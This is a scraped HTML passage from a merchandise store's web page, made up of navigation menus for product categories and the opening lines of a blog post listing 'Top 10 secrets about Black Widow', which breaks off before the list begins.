0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-86968" class="post-86968 post type-post status-publish format-standard has-post-thumbnail hentry category-film tag-black-widow">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://teeruto.com/category/film/" rel="category tag">Film</a></h6>

<h1 class="entry-title">Top 10 secrets about Black Widow</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://teeruto.com/top-10-secrets-about-black-widow/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-19T08:00:38+00:00">March 19, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://teeruto.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://teeruto.com/top-10-secrets-about-black-widow/">
    <img data-lazyloaded="1" src="[data-uri]" width="650" height="366" data-src="https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg" class="attachment-large size-large wp-post-image" alt="Black-Widow" decoding="async" fetchpriority="high" data-srcset="https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg 650w, https://teeruto.com/wp-content/uploads/2022/03/Black-Widow-510x287.jpg 510w" data-sizes="(max-width: 650px) 100vw, 650px" /><noscript><img width="650" height="366" src="https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg" class="attachment-large size-large wp-post-image" alt="Black-Widow" decoding="async" fetchpriority="high" srcset="https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg 650w, https://teeruto.com/wp-content/uploads/2022/03/Black-Widow-510x287.jpg 510w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">19</span><br>
		<span class="post-date-month is-small">Mar</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<p>Black Widow, also known as Natasha Romanoff, is one of the most popular characters in the <a href="https://teeruto.com/product-tag/marvel/" target="_blank" rel="noopener"><strong>Marvel Cinematic Universe</strong></a>. She is a highly trained spy and assassin who has been involved in some of the most dangerous missions imaginable.</p>
<p>While she may seem like a cold-blooded killer, Black Widow is actually a very complex character with a rich backstory. Here are 10 things you may not know about her:</p>
